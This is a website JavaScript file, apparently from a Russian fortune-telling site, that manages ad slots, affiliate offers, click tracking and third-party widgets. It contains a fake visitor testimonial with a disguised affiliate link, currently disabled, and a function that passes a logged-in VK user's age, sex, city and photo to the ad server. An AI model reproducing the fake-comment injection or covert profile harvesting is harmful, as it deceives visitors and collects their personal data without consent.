// ПОКАЗАТЬ БЛОК РЕКЛАМЫ
function advt_show_google(obj, mesto){

if(mesto>100){return;}

// ВСТАВИТЬ БЛОК РЕКЛАМЫ

var slot = new Array();
var slotm = new Array();
var width = new Array();
var height = new Array();


//медиа 1 title
slot[1] = '6943662099';
width[1] = '680px';
height[1] = '300px';
//width[1] = '290px';
//height[1] = '280px';


//медиа 2 под в тексте
slot[2] = '9563894496';
width[2] = '580px';
height[2] = '400px'


//медиа 3 под текстом
slot[3] = '3025926091';
width[3] = '336px';
height[3] = '280px'


//медиа 4 после последней картинки
slot[4] = '6610428093';
width[4] = '336px';
height[4] = '280px'

//медиа 5 Небоскреб
slot[5] = '3820558891';
width[5] = '300px';
height[5] = '600px'

// ПОД КОММЕНТАРИЯМИ
slot[6] = '4400811691';
width[6] = '';
height[6] = ''


// СОДЕРЖАНИЕ

slot[7] = '6739629099';
width[7] = '';
height[7] = ''


// ПОСЛЕ ТЕКСТА И РЕКЛАМЫ

slot[8] = '2434725375';
width[8] = '728';
height[8] = '90'




// МОБИЛЬНЫЕ
slotm[1] = '4239817299';
slotm[2] = '9161562097';
//slot[3] = '1638295299';
slotm[4] = '9161562097';
slotm[6] = '5567343696';
slotm[6] = '6739629099';




//var vid=1;
      if(device.mobile()){
	 var ins='<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5370228320326728" data-ad-slot="'+slotm[mesto]+'" data-ad-format="auto"></ins>'+
            '<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>';
      }else{
       var ins='<ins class="adsbygoogle" style="display:inline-block;width:'+width[mesto]+';height:'+height[mesto]+'" data-ad-client="ca-pub-5370228320326728" data-ad-slot="'+slot[mesto]+'"></ins>'+
            '<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>';
      }

      if(mesto==7){
	 var ins='<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5370228320326728" data-ad-slot="'+slot[mesto]+'" data-ad-format="link"></ins>'+
            '<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>';

      }

	jQuery(obj).html(ins);

}

function offers_old(){

	var text = new Array();
	var url = new Array();
	var alt = new Array();


	
	text[1] = 'Опыт Анастасии: как выйти замуж за иностранца с помощью гипноза';
	url[1]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=912';

	
	text[2] = 'Как гипноз помогает выйти замуж (отзыв в блоге)';
	url[2]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=912';

	
	text[3] = 'Как очаровать мужчину магическим способом';
	url[3]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=910';

	
	text[4] = 'Гипноз! Один из лучших способов соблазнить мужчину';
	url[4]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=910';

	
	text[5] = 'Наш эксперт Наталья дает полезный совет на своем блоге: "Как приручить мужчину"';
	url[5]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=914';

	
	text[6] = 'Как сделать мужчину послушным';
	url[6]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=914';

	text[7] = 'Фантастика! Мы нашли еще один необычный способ как влюбить в себя мужчину. Попробуйте...';
	url[7]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=908';

	
	text[8] = 'Делимся секретом: Как Евгения влюбила в себя мужчину за 5 минут';
	url[8]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=908';

	
	text[9] = 'Как подчинить мужчину. Хороший курс Гипноза';
	url[9]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008';


	text[10] = 'Пройди крутой курс Гипноза. Реальный метод для управления мужиками';
	url[10]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008';

	text[0] = 'Хотите изменить жизнь к лучшему? Получите бесплатную консультацию';
	url[0]  ='//n.actionpay.ru/click/55406f0b8b30a89a2b8b4569/65281/94229/subaccount';

		
	var i = irandom(0, 10);
//console.log(i);


}

function irandom(min, max) {
    return parseInt(Math.random() * (max - min + 1)+ min);
}


function float_adblock(){

return;
    if(device.mobile()){
	return;
    }	

   if(jQuery("#footer").length == 0){
//		return;
   }

   //jQuery("#fixedblock").scrollToFixed({ marginTop: 10, limit: jQuery(jQuery("#footer")[0]).offset().top});

}

function offers_direct(){

	if(jQuery(".direct0").length>0){
              var p = jQuery("article p");
              var p= jQuery(p[2]);
              var pt = jQuery(p).closest(".perelinktext");
              if(jQuery(pt).length>0){
	              jQuery(pt).before(jQuery(".direct0"));

		}else{
	              jQuery(p).after(jQuery(".direct0"));
		}
 
       }



	if(jQuery(".direct1").length>0){
			
              var h2 = jQuery("article h2");
              var h2= jQuery(h2[1]);
              var p=  jQuery(h2).nextAll("p");
              var p=  jQuery(p)[0];
              jQuery(p).after(jQuery(".direct1"));
 
       }

	if(jQuery(".direct2").length>0){
			
              var h2 = jQuery("article h2");
              var kolh2=h2.length;
		if(kolh2>3){
                var h2= jQuery(h2[kolh2-1]);
                var p=  jQuery(h2).nextAll("p");
                var p=  jQuery(p)[0];
                jQuery(p).after(jQuery(".direct2"));
		}else{
	  	  jQuery(".direct2").hide();	
		}
 
       }

	if(jQuery(".directh1").length>0){
              var h1 = jQuery("article h1");
              jQuery(h1).after(jQuery(".directh1"));
		jQuery(".directh1").show();

	 var intervalID7 = setInterval(function(){
		if(jQuery(".directh1").html()=="&nbsp;"){
		    jQuery(".directh1").html('');
		    jQuery(".directh1").css('margin',0);
		    jQuery(".directh1").css('padding',0);
		}
		clearInterval(intervalID7);
        },2000);



       }


	jQuery(".ofone").live("click",function(){
		var url='//nagadali.ru/advt/i?b='+jQuery(this).attr("data-advt");
//		console.log(url);
		window.open(url);
	});
}

function offers(d){

//console.log(d);

if(jQuery(".advtof").legth ==0){
	return;
}

if(d==undefined){
	var d='';
}

var ip=jQuery("#pi").attr("data-pi");
var ic=jQuery("#pi").attr("data-ic");


var gr='';
jQuery(".advtof").each(function(indx, element){
   gr=gr + jQuery(element).attr("data-g")+',';

});
//console.log(gr);
	var i=document.createElement("script");
           i.type="text/javascript";
           i.async="true";
           i.charset="windows-1251";
           i.src="//nagadali.ru/advt/show.cgi?g="+gr+"&t="+Math.random()+d+"&ip="+ip+"&ic="+ic;
	    var s=document.getElementsByTagName("body")[0];
           s.appendChild(i);

	   var intervalID1 = setInterval(function(){
//console.log(stroff.length);
		 if(stroff.length>0){
		    jQuery(".advtof").each(function(indx, element){
			   gr=jQuery(element).attr("data-g");
  			   jQuery(element).html(stroff[gr]);   	
		    });
		    clearInterval(intervalID1);
		 }
	   },50);

}


function bv(){

return;

 var scrollTop = jQuery(window).scrollTop();
 var windowHeight = jQuery(window).height();
console.log(windowHeight);
 var vo =  [];
 var vos =[];
 var send=''; 

jQuery(window).scroll(function(){

 var scrollTop =jQuery(window).scrollTop();

 var ofone = jQuery(".ofone");

 jQuery(ofone).each(function(){

	 var el = jQuery(this);
	 var offset =jQuery(el).offset();

	 if(scrollTop <= offset.top && (el.height() + offset.top) < (scrollTop + windowHeight)){
//console.log(jQuery(this).attr("data-advt"));
             var g=jQuery(this).attr("data-advt");
             if(vo.indexOf(g) === -1){ 
              vo.push(g);
	      }	
	 }
   }) 
if(jQuery(".shakes").lenght>0){
	var offsetshakes =jQuery(".shakes").offset().top + jQuery(".shakes").height();
	var offsetfooter =jQuery("#wrapper").height();
	if(offsetshakes > offsetfooter){
	       jQuery(".shakes").hide();
	}
}




});

var intervalID1 = setInterval(function(){
                
	for(var i=0;i<vo.length;i++){
	   if(vos.indexOf(vo[i]) === -1){
		vos.push(vo[i]);
              send=send+vo[i]+',';
          }			
       }
       if(send){
//console.log('Отправляем:'+send) ;
		jQuery.ajax({
		  url: '/advt/mj',
		  type: "POST",
		  data: 'd='+send,
		  success: function(){
		    send='';
	  	 }
		});
	}
		 
  },6000);


}

function rc(){

	var rc = jQuery("#h49x0ls1Ao58jiid5bx0");
	if(jQuery(rc).length ==0){
		return;
	}

	var intervalID1 = setInterval(function(){
//console.log(stroff.length);
		 if(jQuery(rc).html().length>1){
		    jQuery(rc).find('a').each(function(indx, element){
		  	var href = jQuery(element).attr('onmousedown');   	
			jQuery(element).removeAttr('onmousedown');   	
                     href=href.substr(11,href.length);
                     href=href.substr(0,href.length-2);
			var link = jQuery(element).html();
                     link.replace('&quot;','"');
			jQuery(element).html(link);
			jQuery(element).attr('href',href);
			jQuery(element).attr('target','_blank');
			jQuery(element).attr('rel','nofollow');

		    });
		    clearInterval(intervalID1);
		 }
	   },50);

}

function ledia(){
	var ledia = jQuery(".ledia");
	if(jQuery(ledia).length ==0){
		return;
	}


	if(!device.mobile()){
/*              
jQuery(ledia).html('<script type="text/javascript" charset="UTF-8">if(typeof jQuery=="undefined") {var headTag = document.getElementsByTagName("head")[0];var jqTag = document.createElement("script"); jqTag.type = "text/javascript";jqTag.src = "https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js";jqTag.onload = openExpertChat;      headTag.appendChild(jqTag);  } else {       openExpertChat();  }  function openExpertChat() {    jQuery(function($){     $.ajax({        url: "https://content.astro7.ru/partner/57f33f2be54b9/expertChat",        success: function(data) {$("body").append(data);        }      });    });  }</script>');

jQuery(ledia).html('<script type="text/javascript" charset="UTF-8">if(typeof jQuery=="undefined"){var headTag = document.getElementsByTagName("head")[0];  var jqTag =document.createElement("script");      jqTag.type = "text/javascript";      jqTag.src = "https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js";      jqTag.onload = openExpertChat;      headTag.appendChild(jqTag);  } else {       openExpertChat();  }  function openExpertChat() {    jQuery(function($){      $.ajax({        url: "https://content.astro7.ru/partner/57f33f2be54b9/expertChat?chan=&pb=37219705",        success: function(data) {$("body").append(data);        }      });    });  }</script> <img style="border:0" src="https://affiliate.teleastro.ru/scripts/7oinyw0?partner=57f33f2be54b9&amp;pb=37219705" width="1" height="1" alt="" />');

*/

return;

jQuery(ledia).html('<script type="text/javascript">(function (d, w, c) {        w[c] = function() {            try {                w.objLeW = new LeWidget({                     "category": 10 ,                    "env": "production",                    "widget" : {"text": "Задайте свой вопрос экстрасенсу." },                    "time_to_show" : 5,                    "time_to_show_next_time" : 24,                    "isMinimize" : true,                    "isShowOnPhone" : true,                    "hoster": "nagadali.ru"                });            } catch(e) { }        };        var n = d.getElementsByTagName("script")[0],                s = d.createElement("script"),                f = function () { n.parentNode.insertBefore(s, n); };        s.type = "text/javascript";        s.async = true;        s.src = (d.location.protocol == "https:" ? "https:" : "http:") +  "//www.liveexpert.ru/public/scripts/widget/bundle.js";        if (w.opera == "[object Opera]") {            d.addEventListener("DOMContentLoaded", f, false);        } else { f(); }    })(document, window, "liveexpert_widget_callback");</script>');

return;

var d=new Date();
  	       var time = time_to_sec(d.getHours()+':'+d.getMinutes()+':'+d.getSeconds());
              var tset = time_to_sec('12:00:00');
		if(time > tset){

		}else{

		}


		jQuery(ledia).html('<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"","product":"eso"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"blue"};</script><script type="text/javascript" src="//api.cloudleadia.com/wnew.js?wc=leadia/default/scenario&w=6285&p=eso"></script>');



	}

}


function metaprofit(){

	var metaprofit = jQuery(".metaprofit");
	if(jQuery(metaprofit).length ==0){
		return;
	}

	if(!device.mobile()){
		//jQuery(metaprofit).html('<script type="text/javascript" src="//metaprofit.net/js/widget/v1/widget.js" charset="utf-8"></script>');
	}

}


function time_to_sec(timer){

	//console.log(timer);	
		
		if(!timer){
			return 0;
		}
		var arr=timer.split(":");
		if(arr.length == 0){
			return 0;
		}
	//console.log(arr);	
		if(arr.length == 3){
			var hour = arr[0]*3600;
			var minut = arr[1]*60;
			var sec = arr[2]*1;
		}
		if(arr.length == 2){
			var hour = 0;
			var minut = arr[0]*60;
			var sec = arr[1]*1;
			
		}	
			
		var sec = hour + minut + sec;
	//console.log(sec);	
		return sec;
}

function soderganie(){

	var sod = jQuery("#sod");
	var title = jQuery(".table-of-content__title");
	if(jQuery(title).length ==0){
		return;
	}
	var sodul = jQuery("#sod").find('ul');

	jQuery(title).after('<span class="sodhide"></span>');

	if(device.mobile()){
//		jQuery(".sodhide").html('[Показать]');
//		jQuery(sodul).hide();

		jQuery(".sodhide").html('[Скрыть]');
		jQuery(sodul).show();

       }else{
		jQuery(".sodhide").html('[Скрыть]');

	} 
	jQuery(".sodhide").live("click",function(){
	    if(jQuery(sodul).css("display") == 'block'){
		jQuery(sodul).hide(100);
		jQuery(".sodhide").html('[Показать]');
           }else{
		jQuery(sodul).show(100);
		jQuery(".sodhide").html('[Скрыть]');
	    }			
	})
}


function vk(){
	VK.Auth.getLoginStatus(authInfo);
}

function authInfo(response) {
    if(response.status=='connected') {	// если пользователь залогинен в ВК
//console.log('user_ID: '+response.session.mid);
        var idu=response.session.mid;
	 VK.api("users.get", {user_ids:idu,fields:"sex,bdate,city,photo_50,country"}, function(data) { 
//console.log(data.response[0].sex);
//console.log(data.response[0].photo_50);
//console.log(data.response[0].country);
		var sx = data.response[0].sex;
		var d=new Date();
  	       var y = d. getFullYear();
//console.log(y);
		var g = data.response[0].bdate;
//console.log(g);
	       gr=g.split('.');
              g=y-gr[2];
//console.log(g);
		var dev = 0;
		if(device.mobile()){
			var dev = 1;
		}

		setCookie('sx',sx);

              var u = '&sx='+data.response[0].sex+'&vt='+g+'&cy='+data.response[0].city+'&ph='+data.response[0].photo_50+'&yr='+gr[2]+'&dv='+dev+'&idu='+idu; 
		offers(u);
	 });
    }
    else {
 //       VK.Auth.login(authInfo);
	offers('');
    }
}


function setCookie(name, value, options) {
  options = options || {};

  var expires = options.expires;

  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }

  value = encodeURIComponent(value);

  var updatedCookie = name + "=" + value;

  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }

  document.cookie = updatedCookie;
}

function binet(){

	var one = jQuery(".repelink_bitnet_one");
	if(jQuery(one).length <=3){
		return;
	}
	var h2=jQuery("article h2");
	//var l = jQuery("article h2").length-1;
	var l = 1;
	var h2 = h2[l];
	//var p=  jQuery(h2).nextAll("p");
	//var pp = jQuery(p).length-2;
       //var p=  jQuery(p)[pp];
//console.log(h2);

       jQuery(h2).before('<!--noindex--><div class="perelinktext"></div><!--/noindex-->');
       jQuery(".perelinktext").html(jQuery(one[0]).html());
	jQuery(".perelinktext").find("a").html('<p>Мы думаем, что эта статья Вам будет интересна:</p>'+jQuery(".perelinktext").find("a").html()+'<span>Читать статью</span>');
	jQuery(".perelinktext").find("a").attr("target","_blank");
	jQuery(".perelinktext, .repelink_bitnet").find("a").addClass("cl");
	jQuery(".perelinktext").find("a").attr("md","1");

       jQuery(one[0]).remove();

	var n=0;
	jQuery(".repelink_bitnet").find("a").each(function(indx, element){
		jQuery(element).attr("md","2"+n);
		n=n+1;

	});
	var n=1;
	jQuery("article .ap").each(function(indx, element){
	       jQuery(element).addClass("cl");
		jQuery(element).attr("md","3"+n);
		n=n+1;
	});

	var n=1;
	jQuery("aside .wpp-list a").each(function(indx, element){
	       jQuery(element).addClass("cl");
		jQuery(element).attr("md","4"+n);
		n=n+1;
	});


}


function clicks(){

	jQuery(".cl").on("click",function(){	
              var send=jQuery("#pi").attr("data-pi");
		var md= jQuery(this).attr("md");
		jQuery.ajax({
		  url: '/advt/cl',
		  type: "POST",
		  data: 'd='+send+'&md='+md+'&t='+Math.random(),
		  success: function(){
	  	 }
		});

	})
}



function fixed_list(){

   if(device.mobile()){
	return;
    }

    jQuery(".list2").css("display","none");

	var flag=0;
	var intervalID1 = setInterval(function(){

           if(flag==0){
		jQuery(".list1").queue(function () {
		      jQuery(this).animate({opacity: 0},1000);	 
                    jQuery(this).hide();   
                    jQuery(this).dequeue();   
              }) 
		jQuery(".list2").queue(function () {
                    jQuery(this).css("opacity",0);   
                    jQuery(this).show();   
		      jQuery(this).animate({opacity: 1},1000);	 
                    jQuery(this).dequeue();   
              }) 
              flag=1;
            }else{
		jQuery(".list2").queue(function () {
		      jQuery(this).animate({opacity: 0},1000);	 
                    jQuery(this).hide();   
                    jQuery(this).dequeue();   
              }) 
		jQuery(".list1").queue(function () {
                    jQuery(this).css("opacity",0);   
                    jQuery(this).show();   
		      jQuery(this).animate({opacity: 1},1000);	 
                    jQuery(this).dequeue();   
              }) 
              flag=0;			

            }
//		clearInterval(intervalID1);
 	},25000);
 
}



function pblock(){



   var shag=2000;
   if(device.mobile()){
       var shag=1500;
    }

   var width = jQuery(window).width();

   jQuery(".pblock_close").on("click",function(){
        jQuery(".pblock").hide();
        pblockflag =1;
   })

  jQuery(window).scroll(function(){
 	 if(pblockflag == 0){
	   var footer = jQuery("#footer").offset().top;
	   var t = jQuery(window).scrollTop();
//console.log(t+' '+shag);	   
	   if(t > shag  ){
		jQuery(".pblock").css("cssText", "display:block!important;");
	 }
}
   });	


	
}

function comment_all(){
return;
var comment='<li class="comment even thread-even depth-1" id="comment-18">'+
'<div id="div-comment-18" class="comment-body">'+
'<div class="comment-content clearfix">'+
'<div class="cwho clearfix">'+
'    <img src="//nagadali.ru/wp-content/uploads/images/icon_cuser.gif" alt="Посетитель" title="Посетитель">'+
'    <div class="cautor">Светлана</div>'+
'    <div class="cdate">15.02.2017</div>'+
'</div>'+
'<!--noindex--><p>Несмотря на то, что все говорят: "не в деньгах счастье", но жизнь моя семейная показала, что с худым кошельком никакого мира и благополучия в семье нет и быть не может. Мы с мужем вроде как люди и не пьющие и работящие, а все деньги как вода уходили. Пожаловалась как то бывшей однокласснице что "финансы поют романсы", и она, выслушав меня, поделились интересной ссылочкой <a href="//ctr-media.org/?ed=_e_K84sSY3PTLE1MjQ2UystTi0CccxNjCzVCsBMI3MDC7WSXFsDAA%3D%3D&utm_source=2&sub_id=comment_gadali" target=_blank alt="Перейти">//realblog.pro/dashi_amulet/</a>. С первого дня как у меня в руках оказался личный денежный талисман дела финансовые стали налаживаться сами собой. Муж получил более высокооплачиваемую работу, а я получила выгодный проект.</p><!--/noindex-->'+
'</div>'+
'</div>'+
'</li>';

if(jQuery(".commentlist").lenght >0){
  jQuery(".commentlist").prepend(comment);
}else{
  jQuery("#comments").prepend('<ul>'+comment+'</ul>');

}

}

function politic(){

      var text='<!--noindex--><span class="politic">Нажимая на кнопку "Отправить", Вы даете согласие на обработку персональных данных, а также подтверждаете условия <a rel="nofollow" href="//nagadali.ru/privacy-policy" target=_blank title="Политика конфиденциальности">"Политики конфиденциальности"</a> настоящего сайта.</span><!--/noindex-->';

jQuery("#comments #submit").before(text);
jQuery(".es_shortcode_form").after(text);

       jQuery("#es_txt_button_pg").val("Отправить");


}

function mobila_a7($){
    
    $(".fxf .clm").live("click",function(){
        
        $(".js-bot-chat").show();    
        
    })

}
